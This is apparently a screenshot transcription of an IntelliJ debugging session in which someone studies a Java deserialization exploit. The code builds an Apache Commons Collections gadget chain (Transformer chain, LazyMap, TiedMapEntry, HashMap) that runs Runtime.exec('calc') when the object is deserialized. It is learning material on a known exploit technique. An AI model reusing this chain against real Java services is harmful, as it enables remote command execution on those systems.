 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help ccone - hashexp.java
ccone src main java BB hashexp main hashexp
Project
Project
hashexp.java TiedMapEntrTest.java HashMap.java CC1MORE.java ExceptionTransformer.java ChainedTransformerEXP.java InvokerTransformer.java LazyMap.
ccone C:\Users\Lenovo\IdeaProjects\ccone
.idea
src
main
java
BB
CC1MORE
hashexp
TiedMapEntrTest
FinalEXP
ChainedTransformerEXP
org.example
Main
InvokeTransformerTest
resources
test
target
pom.xml
ser.bin
External Libraries
Scratches and Consoles
7 1 3
11 import java.lang.reflect.Field;
12 import java.util.HashMap;
13 import java.util.Map;
14 public class hashexp {
15 public static void main(String[] args) throws Exception{ args: []
16 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@523
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
21 };
22 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers); transformers: Transformer[4]@523 chainedTransformer: ChainedTransfo
23 HashMap<Object,Object> hashmap =new HashMap<>(); hashmap: size = 1
24 Map lazymap=LazyMap.decorate(hashmap,new ConstantTransformer( constantToReturn: 1)); hashmap: size = 1 lazymap: size = 1
25 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazymap, key: "aa"); tiedMapEntry: "aa" -> 1
26 HashMap<Object,Object> hash=new HashMap<>(); hash: size = 1
27 hash.put(tiedMapEntry,"zz"); tiedMapEntry: "aa" -> 1
28 Class c=LazyMap.class; c: "class org.apache.commons.collections.map.LazyMap"
29 Field factoryField =c.getDeclaredField( name: "factory"); factoryField: "protected final org.apache.commons.collections.Transformer org.apache.com
30 factoryField.setAccessible(true);
31 factoryField.set(lazymap,chainedTransformer); chainedTransformer: ChainedTransformer@524 factoryField: "protected final org.apache.commons.col
32
33 serialize(hash); hash: size = 1
34 unserialize( Filename: "ser.bin");
35 }
Debug: hashexp
Debugger Console
"main"@1 in group "main": RUNNING
main:33, hashexp (BB)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
args = {String[0]@522} []
transformers = {Transformer[4]@523}
chainedTransformer = {ChainedTransformer@524}
hashmap = {HashMap@525} size = 1
lazymap = {LazyMap@526} size = 1
tiedMapEntry = {TiedMapEntry@527} "aa" -> 1
hash = {HashMap@528} size = 1
c = {Class@512} "class org.apache.commons.collections.map.LazyMap" ... Navigate
factoryField = {Field@529} "protected final org.apache.commons.collections.Transformer org.apache.commons.collections.map.LazyMap.factory"
Bookmarks
Structure
Switch frames from anywhere in the IDE with Ctrl+Alt+向
8月
18
IJ
T
Version Control Debug TODO Problems
Breakpoint reached (moments ago)
33:1 CRLF UTF-8 4 spaces